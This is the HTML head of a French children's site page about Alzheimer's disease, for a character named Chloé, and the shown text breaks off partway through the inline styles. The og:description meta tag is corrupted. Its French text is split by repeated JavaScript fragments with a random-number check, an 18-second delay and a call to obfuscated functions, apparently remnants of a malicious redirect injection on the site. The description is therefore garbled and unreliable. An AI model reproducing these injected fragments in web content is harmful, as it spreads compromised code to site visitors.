

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alzjunior.org/portfolio/chloe/
body_size: 26862
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->

<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chloé - Alzjunior</title>
	<link rel="canonical" href="https://www.alzjunior.org/portfolio/chloe/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chloé - Alzjunior" />
	<meta property="og:description" content="Chloé veut dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}todom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}ujours dom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}todom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}ut comprendre. Elle aime beaucoup lire, aller au cinéma et surdom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}todom() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}ut, elle aime l’école ! De nature optimiste, c’est elle qui motive les troupes. Plus sérieuse que sa sœur jumelle, Emma, elles sont pourtant inséparables." />
	<meta property="og:url" content="https://www.alzjunior.org/portfolio/chloe/" />
	<meta property="og:site_name" content="Alzjunior" />
	<meta property="og:image" content="https://www.alzjunior.org/wp-content/uploads/2021/09/chloe.png" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alzjunior.org/portfolio/chloe/","url":"https://www.alzjunior.org/portfolio/chloe/","name":"Chloé - Alzjunior","isPartOf":{"@id":"https://www.alzjunior.org/#website"},"primaryImageOfPage":{"@id":"https://www.alzjunior.org/portfolio/chloe/#primaryimage"},"image":{"@id":"https://www.alzjunior.org/portfolio/chloe/#primaryimage"},"thumbnailUrl":"https://www.alzjunior.org/wp-content/uploads/2021/09/chloe.png","datePublished":"2021-09-03T15:15:49+00:00","breadcrumb":{"@id":"https://www.alzjunior.org/portfolio/chloe/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.alzjunior.org/portfolio/chloe/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.alzjunior.org/portfolio/chloe/#primaryimage","url":"https://www.alzjunior.org/wp-content/uploads/2021/09/chloe.png","contentUrl":"https://www.alzjunior.org/wp-content/uploads/2021/09/chloe.png","width":1080,"height":1080},{"@type":"BreadcrumbList","@id":"https://www.alzjunior.org/portfolio/chloe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.alzjunior.org/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://www.alzjunior.org/portfolio/"},{"@type":"ListItem","position":3,"name":"Chloé"}]},{"@type":"WebSite","@id":"https://www.alzjunior.org/#website","url":"https://www.alzjunior.org/","name":"Alzjunior","description":"Le site qui explique la maladie d&#039;Alzheimer aux enfants","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alzjunior.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Alzjunior &raquo; Flux" href="https://www.alzjunior.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alzjunior &raquo; Flux des commentaires" href="https://www.alzjunior.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alzjunior &raquo; Chloé Flux des commentaires" href="https://www.alzjunior.org/portfolio/chloe/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alzjunior.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alzjunior.org%2Fportfolio%2Fchloe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alzjunior.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alzjunior.org%2Fportfolio%2Fchloe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alzjunior.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alzjunior.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://www.alzjunior.org/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://www.alzjunior.org/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.alzjunior.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wgl-parent-style-css' href='https://www.alzjunior.org/wp-content/themes/littledino/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='littledino-default-style-css' href='https://www.alzjunior.org/wp-content/themes/littledino-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.alzjunior.org/wp-content/themes/littledino/fonts/flaticon/flaticon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.alzjunior.org/wp-content/themes/littledino/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='littledino-main-css' href='https://www.alzjunior.org/wp-content/themes/littledino/css/main.css?ver=6.9' type='text/css' media='all' />
<style id='littledino-main-inline-css' type='text/css'>
body {font-family: Muli;font-size: 16px;line-height: 1.875;font-weight: 400;color: #70747f;}body input:not([type='checkbox']):not([type='submit']),select,textarea,blockquote cite,main ul.wgl-pagination li,#comments .commentlist .comment_info .meta-wrapper *,.author-info_name,.meta-wrapper,.blog-post_info-wrap > .meta-wrapper *,.littledino_module_time_line_vertical .time_line-title,.isotope-filter a .number_filter,.littledino-post-navigation .meta-wrapper span,.author-widget_text,.wgl-portfolio-item-info_desc span,.blog-post.format-quote .blog-post_quote-author,.wgl_module_team .team-department,body .comment-form-cookies-consent > label,.wgl-accordion .wgl-accordion_panel .wgl-accordion_content,.wgl-testimonials .testimonials__name,.single_team_page .team-info_wrapper .team-info_item,.wgl-timeline-vertical .time_line-content .time_line-text,.wgl-portfolio-single_wrapper .wgl-portfolio-item_cats,body .widget .textwidget,body .widget_rss ul li .rssSummary {font-family: Muli;}.wgl-tabs .wgl-tabs_content-wrap .wgl-tabs_content{font-family: Muli;font-weight: 400;}select,blockquote cite,body .footer .select__field:before,body input:not([type='checkbox']):not([type='submit'])::placeholder,ul.wgl-pagination li span,select::placeholder,textarea::placeholder,body .widget_rss ul li .rssSummary,.search-no-results .page_404_wrapper .search-form .search-field::placeholder,.search-no-results .page_404_wrapper .search-form .search-field,.blog-post_meta-categories span,.blog-post_meta-categories span:after,.vc_wp_custommenu .menu .menu-item.current-menu-item > a,.blog-post.format-quote .blog-post_quote-author-pos,.recent-posts-widget .meta-wrapper a:hover,.vc_row .vc_toggle .vc_toggle_icon,.isotope-filter a,.blog-style-hero .blog-post.format-standard .meta-wrapper,.blog-style-hero .blog-post.format-link .meta-wrapper,.blog-style-hero .blog-post.format-audio .meta-wrapper,.blog-style-hero .blog-post.format-quote .meta-wrapper,.blog-style-hero .blog-post.format-standard .meta-wrapper a,.blog-style-hero .blog-post.format-link .meta-wrapper a,.blog-style-hero .blog-post.format-audio .meta-wrapper a,.blog-style-hero .blog-post.format-quote .meta-wrapper a,.blog-style-hero .blog-post.format-standard .blog-post_text,.blog-style-hero .blog-post.format-link .blog-post_text,.blog-style-hero .blog-post.format-audio .blog-post_text,.blog-style-hero .blog-post.format-quote .blog-post_text,.wgl-pricing_plan .pricing_price_wrap .pricing_desc {color: #70747f;}.tagcloud a,#comments .commentlist,#comments ul.children,.single_meta .single_info-share_social-wpapper > span.share_title,.single_info-share_social-wpapper > span{font-family: Muli;color: #70747f;}.littledino_module_title .external_link .button-read-more {line-height: 1.875;}h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.dropcap,.elementor-drop-cap,.blog-post_cats,.blog-posts .blog-post_title,.column1 .item_title a,.littledino_twitter .twitt_title,.tagcloud-wrapper .title_tags,.strip_template .strip-item a span,.single_team_page .team-single_speaches-info .speech-info_desc span,.shortcode_tab_item_title,.index_number,.primary-nav.footer-menu .menu-item a {font-family: Nunito;font-weight: 900;}.theme-header-font,.banner_404,#comments .comment-reply-link,.load_more_wrapper .load_more_item,input[type="submit"],button,label,legend,.page_404_wrapper .littledino_404_button.wgl_button .wgl_button_link,.wgl-social-share_pages.hovered_style .share_social-title,.blog-post_text-bg,.author-info_content .author-info_name,.button-read-more,.blog-post .blog-post_meta-categories a,.blog-post_meta-date .date_post span,.blog-post_meta-date .date_post,.countdown-section .countdown-amount,.comments-title .number-comments,.wgl-button,.elementor-button,.wgl-counter .counter__value-wrap,.wgl-pricing_plan .price_currency,.wgl-pricing_plan .pricing_price .price_decimal,.wgl-pricing_plan .pricing_plan_wrap .pricing_price_wrap,.wgl-testimonials .testimonials__quote:after,.wgl-testimonials .testimonials__name,.wgl-service-satellite .sat-service__satellite,.wgl-working-hours .wh__hours,.mashsb-count .counts,.mashsb-box .mashsb-buttons a .text,.prev-link,.next-link,.info_prev-link_wrapper a,.info_next-link_wrapper a,.vc_row .vc_tta.vc_general.vc_tta-style-accordion_bordered .vc_tta-panel-title>a span,.heading_subtitle,.single_team_page .team-single_speaches-info .speech-info_day,.single_team_page .team-info_wrapper .team-info_item h5,.wgl-portfolio-item-info_desc h5,.wgl-portfolio-item_meta .post_cats,.wgl-portfolio-item_meta .post_cats,.wgl-portfolio-item_cats,.wgl-double_heading,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab > a,.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li,.isotope-filter a,.page-header_title,.dropcap,.dropcap-bg,.wgl-countdown .countdown-section .countdown-period,body .comment-respond .comment-reply-title,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-categories.wp-block-categories-list li .post_count,ul.wp-block-latest-posts li a,.elementor-counter,body .widget,body .widget .widget-title,body .widget_rss ul li .rss-date,body .widget_categories a,body .widget_product_categories a,body .widget_meta a,body .widget_archive a,body .widget_categories .post_count,body .widget_product_categories .post_count,body .widget_meta .post_count,body .widget_archive .post_count,body .widget .textwidget .wp-caption,.widget.widget_wgl_posts .recent-posts-widget li > .recent-posts-content .post_title,#comments .commentlist .comment_author_says {font-family: Nunito;font-weight: 900;}.wgl-infobox_bg_title,.wgl-background-text,.elementor-section.wgl-add-background-text:before{font-family: Nunito;font-weight: 900;}blockquote,input[type="submit"],main ul[class^="wgl-"],main ol[class^="wgl-"],.banner_404,.author-info_public,.wgl-portfolio-item_annotation_social .single_info-share_social-wpapper > span,.wgl-portfolio-single_item .tagcloud .tagcloud_desc,.wgl_timetabs .timetabs_data .timetabs_item .item_time,.wgl_timetabs .timetabs_data .timetabs_item .content-wrapper .item_title,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value,.wgl_timetabs .timetabs_headings .wgl_tab,.wgl-pricing_plan .pricing_content,.wgl-portfolio-single_item .single_info-share_social-wpapper .share_title{font-family: Nunito;font-weight: 900;color: #12265a;}body .footer select option,button,h1,h2,h3,h4,h5,h6,h1 span,h2 span,h3 span,h4 span,h5 span,h6 span,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h3#reply-title a,.calendar_wrap tbody,.comment_author_says,.comment_author_says a,.share_post-container .share_post,.tagcloud-wrapper .title_tags,.theme-header-color,.wgl-pricing_plan .pricing_plan_wrap .pricing_content > ul > li > b,.wgl-pricing_plan .pricing_plan_wrap .pricing_price_wrap,.prev-link-info_wrapper,.next-link-info_wrapper,.item_title a,.wgl_module_title.item_title .carousel_arrows a span:after,.wgl_module_team.info_under_image .team-department,.wgl-portfolio-item_wrapper .portfolio_link,.widget_product_search .woocommerce-product-search:after,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading .vc_tta-panel-title,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(.vc_active) > a,.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check.vc_toggle_active .vc_toggle_title .vc_toggle_icon,.under_image .wgl-portfolio-item_title .title a,.wpb-js-composer .wgl-container .vc_row .vc_toggle .vc_toggle_title,.button-read-more:hover,.blog-post_views-wrap .wgl-views:before,.wgl-pagination .page-numbers,.page-link .post-page-numbers,body .widget_wgl_posts .recent-posts-widget .post_title a,body .widget .widget-title .rsswidget,body .widget_categories ul li a,body .widget_product_categories ul li a,body .widget_meta ul li a,body .widget_archive ul li a,body .widget_comments > ul > li:before,body .widget_meta > ul > li:before,body .widget_archive > ul > li:before,body .widget_recent_comments > ul > li:before,body .widget_recent_entries > ul > li:before,body .widget .widget-title .widget-title_wrapper,body .widget ul li,.widget.widget_recent_comments ul li a,ul.wp-block-archives.wp-block-archives-list li:before,ul.wp-block-latest-posts li:before,ul.wp-block-archives.wp-block-archives-list li a,ul.wp-block-categories.wp-block-categories-list li a,ul.wp-block-latest-posts li a,.single-team .single_team_page .team-info_icons .team-icon,.blog-style-hero .blog-post.format-standard .blog-post_title a,.blog-style-hero .blog-post.format-link .blog-post_title a,.blog-style-hero .blog-post.format-audio .blog-post_title a,.blog-style-hero .blog-post.format-quote .blog-post_title a{color: #12265a;}.littledino_module_title .carousel_arrows a span {background: #12265a;}.wgl-pagination .page-numbers.next:hover,.wgl-pagination .page-numbers.prev:hover,.blog-style-hero .blog-post_bg_media:after,.slick-dots li button,.wgl-carousel.pagination_line .slick-dots li button:before,.wgl-carousel.pagination_square .slick-dots li,.wgl-carousel.pagination_circle_border .slick-dots li button:before {background-color: #12265a;}.load_more_wrapper .load_more_item,.littledino_module_title .carousel_arrows a span:before,.wgl-pricing_plan .pricing_highlighter,.wgl-carousel.pagination_circle_border .slick-dots li.slick-active button{border-color: #12265a;}.wgl-theme-header .wgl-sticky-header .header_search{height: 100px !important;}#scroll_up {background-color: #ffc85b;color: #ffffff;}#scroll_up:before {border-color: #ffc85b;}.primary-nav > div > ul,.primary-nav > ul,.sitepress_container > .wpml-ls li,.primary-nav ul li.mega-menu-links > ul > li {font-family: Nunito;font-weight: 900;line-height: 30px;font-size: 18px;}.primary-nav ul li ul,.wpml-ls,.sitepress_container > .wpml-ls ul ul li,.primary-nav ul li div.mega-menu-container {font-family: Nunito;font-weight: 900;line-height: 30px;font-size: 14px;}.wgl-theme-header .header_search-field,.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container,.wgl-theme-header .woo_mini_cart,.wpml-ls-legacy-dropdown .wpml-ls-current-language .wpml-ls-sub-menu {background-color: rgba(255,255,255,1);color: #12265a;}.mobile_nav_wrapper,.wgl-menu_outer,.wgl-menu_outer .mobile-hamburger-close,.mobile_nav_wrapper .primary-nav ul li ul.sub-menu,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul > li ul,.mobile_nav_wrapper .primary-nav ul li.mega-menu-links > ul.mega-menu > li > ul {background-color: rgba(45,45,45,1);color: #ffffff;}.mobile_nav_wrapper 